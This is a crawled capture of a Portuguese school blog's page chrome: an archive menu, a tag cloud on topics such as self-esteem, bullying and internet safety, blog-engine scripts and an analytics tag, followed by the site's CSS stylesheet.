href="/blogcrb/2016/02/default.aspx">fevereiro (2)</a></li></ul></li><li class="year" onclick="BlogEngine.toggleMonth('year2015')">2015<ul id="year2015"><li><a href="/blogcrb/2015/12/default.aspx">dezembro (1)</a></li><li><a href="/blogcrb/2015/11/default.aspx">novembro (1)</a></li><li><a href="/blogcrb/2015/10/default.aspx">outubro (1)</a></li><li><a href="/blogcrb/2015/08/default.aspx">agosto (1)</a></li><li><a href="/blogcrb/2015/06/default.aspx">junho (1)</a></li><li><a href="/blogcrb/2015/05/default.aspx">maio (3)</a></li><li><a href="/blogcrb/2015/04/default.aspx">abril (1)</a></li><li><a href="/blogcrb/2015/03/default.aspx">março (1)</a></li></ul></li><li class="year" onclick="BlogEngine.toggleMonth('year2014')">2014<ul id="year2014"><li><a href="/blogcrb/2014/11/default.aspx">novembro (1)</a></li><li><a href="/blogcrb/2014/10/default.aspx">outubro (1)</a></li><li><a href="/blogcrb/2014/09/default.aspx">setembro (1)</a></li><li><a href="/blogcrb/2014/07/default.aspx">julho (1)</a></li><li><a href="/blogcrb/2014/06/default.aspx">junho (1)</a></li><li><a href="/blogcrb/2014/05/default.aspx">maio (1)</a></li><li><a href="/blogcrb/2014/04/default.aspx">abril (1)</a></li><li><a href="/blogcrb/2014/03/default.aspx">março (1)</a></li></ul></li><li class="year" onclick="BlogEngine.toggleMonth('year2013')">2013<ul id="year2013"><li><a href="/blogcrb/2013/12/default.aspx">dezembro (1)</a></li><li><a href="/blogcrb/2013/09/default.aspx">setembro (1)</a></li><li><a href="/blogcrb/2013/08/default.aspx">agosto (1)</a></li><li><a href="/blogcrb/2013/06/default.aspx">junho (2)</a></li><li><a href="/blogcrb/2013/05/default.aspx">maio (1)</a></li><li><a href="/blogcrb/2013/04/default.aspx">abril (1)</a></li></ul></li></ul>
</div></div><div class="widget tagcloud" id="widget76dfb6eb-1931-47b6-bece-167a7d0a0b79"><h4>Tag cloud</h4><div class="content"><ul id="ctl00_76dfb6eb193147b6bece167a7d0a0b79_ulTags"><li><a href="/blogcrb/?tag=/aprimoramento" class="big" title="Tag: aprimoramento">aprimoramento</a> </li><li><a href="/blogcrb/?tag=/autoestima" class="biggest" title="Tag: autoestima">autoestima</a> </li><li><a href="/blogcrb/?tag=/autonomia" class="medium" title="Tag: autonomia">autonomia</a> </li><li><a href="/blogcrb/?tag=/Autonomia-Moral" class="small" title="Tag: Autonomia Moral">Autonomia Moral</a> </li><li><a href="/blogcrb/?tag=/Bullying" class="medium" title="Tag: Bullying">Bullying</a> </li><li><a href="/blogcrb/?tag=/Celular" class="small" title="Tag: Celular">Celular</a> </li><li><a href="/blogcrb/?tag=/compartilhamento" class="medium" title="Tag: compartilhamento">compartilhamento</a> </li><li><a href="/blogcrb/?tag=/Competencias-nao-cognitivas" class="medium" title="Tag: Competências não-cognitivas">Competências não-cognitivas</a> </li><li><a href="/blogcrb/?tag=/comportamento" class="medium" title="Tag: comportamento">comportamento</a> </li><li><a href="/blogcrb/?tag=/Diversidade" class="small" title="Tag: Diversidade">Diversidade</a> </li><li><a href="/blogcrb/?tag=/educacao" class="small" title="Tag: educação">educação</a> </li><li><a href="/blogcrb/?tag=/Etica" class="small" title="Tag: Ética">Ética</a> </li><li><a href="/blogcrb/?tag=/genero" class="medium" title="Tag: gênero">gênero</a> </li><li><a href="/blogcrb/?tag=/identidade" class="medium" title="Tag: identidade">identidade</a> </li><li><a href="/blogcrb/?tag=/Limite" class="small" title="Tag: Limite">Limite</a> </li><li><a href="/blogcrb/?tag=/Limites" class="big" title="Tag: Limites">Limites</a> </li><li><a href="/blogcrb/?tag=/midias-sociais" class="medium" title="Tag: mídias sociais">mídias sociais</a> </li><li><a href="/blogcrb/?tag=/prevencao" class="small" title="Tag: prevenção">prevenção</a> </li><li><a href="/blogcrb/?tag=/Projetos-de-Vida" class="small" title="Tag: Projetos de Vida">Projetos de Vida</a> </li><li><a href="/blogcrb/?tag=/redes-sociais" class="medium" title="Tag: redes sociais">redes sociais</a> </li><li><a href="/blogcrb/?tag=/reflexao" class="medium" title="Tag: reflexão">reflexão</a> </li><li><a href="/blogcrb/?tag=/Saude" class="medium" title="Tag: Saúde">Saúde</a> </li><li><a href="/blogcrb/?tag=/Seguranca-na-Internet" class="small" title="Tag: Segurança na Internet">Segurança na Internet</a> </li><li><a href="/blogcrb/?tag=/Sexualidade" class="big" title="Tag: Sexualidade">Sexualidade</a> </li><li><a href="/blogcrb/?tag=/Tecnologia" class="medium" title="Tag: Tecnologia">Tecnologia</a> </li><li><a href="/blogcrb/?tag=/valores" class="medium" title="Tag: valores">valores</a> </li><li><a href="/blogcrb/?tag=/WhatsApp" class="small" title="Tag: WhatsApp">WhatsApp</a> </li></ul></div></div></div>
    </div>
    
<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="51E16D07" />
</div>

<script type="text/javascript">
//<![CDATA[
function registerVariables(){BlogEngine.webRoot='/blogcrb/';BlogEngine.i18n.hasRated='Você já avaliou este post';BlogEngine.i18n.savingTheComment='Saving the comment...';BlogEngine.i18n.comments='Comentários';BlogEngine.i18n.commentWasSaved='Comentário salvo. Obrigado pelo retorno';BlogEngine.i18n.commentWaitingModeration='Thank you for the feedback. The comment is now awaiting moderation';BlogEngine.i18n.cancel='Cancel';BlogEngine.i18n.filter='Filter';BlogEngine.i18n.apmlDescription='Enter the URL to your website or to your APML document';BlogEngine.i18n.beTheFirstToRate='Ninguém avaliou. Dê sua nota!';BlogEngine.i18n.currentlyRated='{0} ponto(s). Avaliado por {1} pessoas';BlogEngine.i18n.ratingHasBeenRegistered='Your rating has been registered. Thank you!';BlogEngine.i18n.rateThisXStars='Rate this {0} star{1} out of 5';};//]]>
</script>
<script type="text/javascript" defer="defer" src="/blogcrb/js.axd?path=%2fblogcrb%2fblog.js&amp;v=1.6.1.0"></script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P8W8K2D"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --></form>
</body>
</html>


--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://pageview-notify.rdstation.com.br/send
body_size: -71
content:
34d9d480-8f1f-48c2-bb1e-e42fef9e4080

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.crb.g12.br/blogcrb/themes/Standard/css.axd?name=style1.6.1.0.css
body_size: 3073
content:
body,textarea,table,tr,td{font-family:calibri,arial;font-size:14pt}body{background-color:#005dce;background:#005dce url(fundo04.jpg) repeat-x left top;color:#444444;margin:0 auto;width:980px;position:relative}h1{font-size:130%;letter-spacing:1px}h2{font-size:110%}a{text-decoration:none;color:#027bd4}a[href^="\/file.axd"]{font-weight:bold;background:url(download.png) no-repeat right center;padding-right:15px}a:hover{text-decoration:underline}img{border:none}#content{float:left;width:70%}#sidepanel{float:right;width:28%}.loginbox{margin:0 auto}.loginbox td{  padding:3px}#postnavigation{margin-bottom:10px;text-align:center;color:Gray;background:white;border:1px solid silver;padding:3px}#footer{font-size:80%;text-align:center}#header{text-align:right;margin-bottom:30px;width:100%}#header p{font-family:'Roboto Condensed';font-size:80px;font-weight:bold;margin:0px;letter-spacing:-4px}#header span{font-weight:normal;letter-spacing:4px;color:black;margin:0px}#header a{text-decoration:none;color:white}#menu{background:white;border:1px solid silver;padding:5px;margin-bottom:20px}#menu a.apmlfilter{float:right;margin-right:10px;background:url(../../pics/apml.png) no-repeat left 1px;padding-left:16px}#menu ul{list-style:none;margin:0;padding:0}#menu ul li{display:inline}#menu ul li a{padding:10px;font-weight:bold}#menu ul li a.feed img{margin-right:3px;margin-bottom:-2px}div.widgetzone{padding:0;background:none}div.widgetzone .clear{clear:left}div.widget{background:white;border:1px solid silver;padding:10px 15px;margin-bottom:10px;z-index:1;min-width:1px}div.widget .content{line-height:16px;color:#666666}div.widget h4{font-size:120%;border-bottom:1px solid silver;padding-bottom:5px;margin:0;margin-bottom:5px;z-index:0;color:#999999;letter-spacing:1px}div.widget a.edit,div.widget a.move{font-size:85%;font-weight:normal;float:right;z-index:1;margin-left:5px}div.widget a.delete{font-weight:bold;color:#999999;float:right;margin-left:5px;position:relative;top:-3px;z-index:1;text-decoration:none}div.widget a.delete:hover{color:black}.widgetzone .widget ul{list-style-type:none;margin:0;padding:0;text-transform:capitalize}.widgetzone .widget ul li{margin-bottom:3px}.widgetzone div.search{padding-left:10px}.widgetzone img.rssButton{margin-right:3px}.widgetzone div#moveWidgetToContainer{text-align:right;margin:3px}#blogroll ul{list-style-type:none;margin:0 0 3px 0;padding:0px}#blogroll ul li ul li a{margin-left:25px;color:#666666;font-size:90%}#blogroll ul li a img{border:none;margin-right:3px}div.post,.mceContentBody{border:1px solid silver;padding:3px 10px;margin-bottom:20px;background-color:white;line-height:125%}div.post h1,.mceContentBody h1{margin:5px 0 0 0}div.post .author{color:#666666;font-size:95%;float:left;text-transform:capitalize}div.post .pubDate{color:#666666;font-size:95%;float:right}div.post .text{margin-top:30px}div.post .text h2{margin-bottom:-10px}div.post .text h3{font-size:11px;margin-bottom:-10px;padding:0}div.post .footer{text-align:right;border-top:1px dashed silver;padding-top:4px;padding-bottom:4px}div.post .bottom{margin-bottom:5px;border-top:1px dashed silver;height:75px}div.post .categories{margin-bottom:5px}div.post .tags{float:left;margin-bottom:5px}div.post .text a[href^="http:"]{background:url(../../pics/remote.gif) right top no-repeat;padding-right:10px;white-space:nowrap}#relatedPosts div{background:white;padding:5px 10px 10px 10px;border:1px solid silver}#relatedPosts h1{margin:0 0 10px 0}#relatedPosts p{font-size:120%;letter-spacing:1px;font-weight:bold}#relatedPosts a{display:block;margin-top:5px}#relatedPosts span{color:#666666;text-indent:10px;display:inline-block}ul.recentPosts li{padding-bottom:10px}ul.recentPosts li a{font-weight:bold}ul.recentPosts li span{display:block;text-indent:10px;text-transform:none}ul.recentComments li{padding-bottom:10px;text-transform:none}ul.recentComments li a.postTitle{font-weight:bold}.bookmarks{float:left}.comment{border:1px solid silver;background-color:white;padding:3px 10px;margin-bottom:10px}.comment .date{font-size:90%;color:#666666;text-align:right;margin:0;padding:3px 0px;border-bottom:1px dashed silver}.comment .author{margin:0;padding:3px 0px;font-size:90%}#addcomment,#comment{font-size:120%;letter-spacing:1px;font-weight:bold;color:#FFFFFF}.self{background:#E0EAEF}.comment .gravatar{float:left;clear:both;margin:5px 10px 5px 0}.comment .gravatar img{height:80px;border:1px solid silver}.comment .content{min-height:85px;margin:5px;}.comment cite{font-family:Monospace;font-style:normal}.comment img.flag{position:relative;top:2px}.commentForm{padding:5px}.commentForm label{float:left;display:block;width:80px;margin-top:4px;color:#FFFFFF}.commentForm input{width:300px}.commentForm textarea{width:100%;height:150px;border:1px solid silver}#commentMenu{padding:0;margin:0;clear:both}#commentMenu li{float:left;border:1px solid silver;border-bottom:transparent;margin:0;list-style:none;margin-right:5px;padding:3px 8px;cursor:pointer;position:relative;top:2px;background:#d8d8d8}#commentMenu li.selected{background:white;border-bottom:1px solid white}#commentPreview{display:none;clear:both;min-height:150px}.success{color:green;font-weight:bold}.commentForm .bbcode{  font-size:90%; float:right; position:relative; top:20px; padding:3px}.commentForm .bbcodeNoLivePreview{top:0}.bbcode a{  margin:1px; padding:1px 3px 1px 3px; background:#fff; border:1px solid #ccc}#archive{background-color:white;border:1px solid silver;padding:10px}#archive h1{margin:0;border-bottom:1px dashed silver;padding-bottom:9px}#archive h2{border-bottom:1px solid silver;padding-bottom:4px;margin-bottom:10px}#archive h2 img{margin-right:3px}#archive ul{list-style-type:square;margin:0 10px;padding:10px}#archive ul li{margin-right:20px}#archive table{width:100%;border-collapse:collapse}#archive table td,#archive table th{text-align:left}#archive table td{text-align:left;border-bottom:1px solid #D8D8D8;padding:2px 0;font-size:95%}#archive .date{width:70px}#archive .comments{width:70px;text-align:center}#archive .rating{width:70px;text-align:center}#searchbox{margin-top:5px;font-size:85%}#searchbox input{font-size:85%}#searchbox #searchbutton{margin-left:5px}#searchbox #searchfield{width:165px;height:18px}#searchonsearch{background:white;padding:5px 10px;margin-bottom:20px;border:1px solid silver}#searchonsearch h3{margin:3px;font-size:13px}#searchonsearch ol li{margin:2px 0}ul#monthList{font-weight:bold}ul#monthList ul li{margin-left:20px;font-weight:normal}ul#monthList li.year{ cursor:pointer}ul#monthList ul{display:none}ul#monthList ul.open{display:block}.tagcloud{margin-bottom:10px;white-space:normal}.tagcloud li{display:inline}.tagcloud a{margin-right:3px;display:inline}.tagcloud a.biggest{font-size:130%}.tagcloud a.big{font-size:124%}.tagcloud a.medium{font-size:115%}.tagcloud a.small{font-size:100%}.tagcloud a.smallest{font-size:90%}#page{border:1px solid silver;padding:3px 10px;margin-bottom:20px;background-color:white;line-height:17px}#page h1{margin:3px 0 10px 0}#page #admin{border-top:1px solid silver;margin-top:10px;padding:5px 0}#calendarContainer{text-transform:capitalize;margin:0 auto}.calendar{border:none;margin:0 auto}.calendar .weekend{background-color:#F1F1F1}.calendar .other{color:silver}.calendar a.exist{display:block;font-weight:bold;background-color:#F1F1F1}.calendar td{vertical-align:top;background:white}.rating{margin-bottom:10px}.rating p{display:inline;position:relative;top:14px;left:55px;font-size:11px}.star-rating{position:relative;width:125px;height:25px;overflow:hidden;list-style:none;margin:0;padding:0;background-position:left top}.star-rating li{display:inline}.star-rating a,.star-rating .current-rating{position:absolute;top:0;left:0;text-indent:-1000em;height:25px;line-height:25px;outline:none;overflow:hidden;border:none}.star-rating a:hover,.star-rating a:active,.star-rating a:focus{background-position:left bottom}.star-rating a.one-star{width:20%;z-index:6}.star-rating a.two-stars{width:40%;z-index:5}.star-rating a.three-stars{width:60%;z-index:4}.star-rating a.four-stars{width:80%;z-index:3}.star-rating a.five-stars{width:100%;z-index:2}.star-rating .current-rating{z-index:1;background-position:left center}.small-star{width:50px;height:10px}.small-star,.small-star a:hover,.small-star a:active,.small-star a:focus,.small-star .current-rating{background-image:url(../../pics/star_small.gif);line-height:10px;height:10px}#searchpage{margin-bottom:30px}#searchpage input#q{width:300px}#searchpage input#comment{clear:both}.searchresult{margin-bottom:20px}.searchresult a{font-weight:bold}.searchresult span.text{clear:both;display:block;margin:3px 0}.searchresult span.type{display:block}.searchresult span.url{color:Gray}.searchpage ul.paging{ list-style-type:none;margin:0px;margin-bottom:20px;padding:0px}.searchpage ul.paging li{ display:inline;border:1px solid gray; background:#f1f1f1;margin-right:5px}.searchpage ul.paging li a{ padding:5px 8px}.searchpage ul.paging li.active{ background:#f1f1f1;border:1px solid black}#contact{background:white;padding:10px;border:1px solid silver}#contact h1{margin-top:0}#contact label{display:block;padding-top:5px}#contact input.field{width:200px}#contact textarea{display:block;overflow:auto;width:75%;height:150px;margin:0}.code{font-size:12px;color:black;font-family:Consolas,"Courier New",Courier,Monospace;background-color:#F1F1F1;line-height:normal}.code p{padding:5px}.code .rem{ color:#008000}.code .kwrd{ color:#0000ff}.code .str{ color:#006080}.code .op{ color:#0000c0}.code .preproc{ color:#0000ff}.code .asp{ background-color:#ffff00}.code .html{ color:#800000}.code .attr{ color:#ff0000}.code .alt{background-color:#f4f4f4}.code .lnum{ color:#606060}div.post .text a[rel]{background-repeat:no-repeat;background-position:right center}div.post .text a[rel="me"]{background-image:url('../../pics/xfn/me.gif')}div.post .text a[rel~="contact"] ,div.post .text a[rel~="acquaintance"],div.post .text a[rel~="friend"]{background-image:url('../../pics/xfn/contact.gif');padding-right:11px}div.post .text a[rel~="contact"][rel~="met"] ,div.post .text a[rel~="acquaintance"][rel~="met"] ,div.post .text a[rel~="friend"][rel~="met"]{background-image:url('../../pics/xfn/contactMet.gif');padding-right:11px}div.post .text a[rel~="colleague"] ,div.post .text a[rel~="co-worker"]{background-image:url('../../pics/xfn/colleague.gif');padding-right:11px}div.post .text a[rel~="colleague"][rel~="met"] ,div.post .text a[rel~="co-worker"][rel~="met"]{background-image:url('../../pics/xfn/colleagueMet.gif');padding-right:11px}div.post .text a[rel~="muse"] ,div.post .text a[rel~="crush"] ,div.post .text a[rel~="date"] ,a[rel~="sweetheart"]{background-image:url('../../pics/xfn/sweet.gif');padding-right:11px}div.post .text a[rel~="muse"][rel~="met"] ,div.post .text a[rel~="crush"][rel~="met"] ,div.post .text a[rel~="date"][rel~="met"] ,div.post .text a[rel~="sweetheart"][rel~="met"]{background-image:url('../../pics/xfn/sweetMet.gif');padding-right:11px}.comment-replies{background:transparent url(../../pics/reply-arrow.gif) no-repeat 2px 2px;padding:0 0 0 15px;margin:5px 0 0 0}#commentlist #comment-form{border:solid 1px #ccc;background:#fff;padding:10px;margin:10px 0}#commentNotificationUnsubscription{margin-bottom:10px;color:Gray;background:#ffc;border:1px solid silver;padding:10px}#commentNotificationUnsubscription h1{margin:0 auto 12px auto;padding:0}@font-face{font-family:ostrich-black;src:url(font/ostrich-black.ttf);font-weight:bold}@font-face{font-family:ostrich-regular;src:url(font/ostrich-regular.ttf)}@font-face{font-family:ostrich-light;src:url(font/ostrich-light.ttf);font-weight:lighter}